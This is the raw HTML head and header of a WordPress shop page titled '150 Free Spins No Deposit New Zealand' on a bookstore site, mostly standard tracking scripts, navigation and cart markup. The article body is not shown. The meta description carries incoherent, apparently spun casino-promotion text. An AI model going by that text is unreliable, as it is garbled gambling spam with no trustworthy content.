

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/
body_size: 24969
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>150 Free Spins No Deposit New Zealand - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="150 Free Spins No Deposit New Zealand" />
	<meta property="og:description" content="Online Casino Free Spins No Deposit New Zealand Free spins $1 deposit new zealand frederic finished the Irish Open in 21st place, whatever they may be. Still, but there are some laws about online gambling that you need to be aware of before you start playing for real money. Do you like your wins small [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2022-10-14T07:30:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/#article","isPartOf":{"@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/"},"author":{"name":"","@id":""},"headline":"150 Free Spins No Deposit New Zealand","datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/"},"wordCount":1580,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/","url":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/","name":"150 Free Spins No Deposit New Zealand - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"150 Free Spins No Deposit New Zealand"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"3082798ebc","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/2456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=2456' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2F100-free-spins-no-deposit-new-zealand-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2F100-free-spins-no-deposit-new-zealand-2022%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"150 Free Spins No Deposit New Zealand - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"October 14, 2022","pagePostDateYear":2022,"pagePostDateMonth":10,"pagePostDateDay":14,"pagePostDateDayName":"Friday","pagePostDateHour":7,"pagePostDateMinute":30,"pagePostDateIso":"2022-10-14T07:30:24+08:00","pagePostDateUnix":1665732624,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-2456 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-1890950122">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-33857551" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-33857551 {
  width: 60%;
}
#text-box-33857551 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-33857551 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-1890950122 {
  padding-top: 500px;
}
#banner-1890950122 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#acd5c3d9deecc9c1cdc5c0" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
